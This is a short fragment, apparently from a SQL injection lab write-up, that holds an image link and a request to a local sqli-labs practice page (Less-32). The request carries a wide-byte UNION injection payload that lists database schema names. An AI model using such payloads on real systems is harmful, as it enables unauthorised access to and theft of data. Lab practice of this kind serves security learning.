 http://127.0.0.1/sql/Less-32/?id=-1%df’ union select 1,(select group_concat(schema_name) from information_schema.schemata),3–+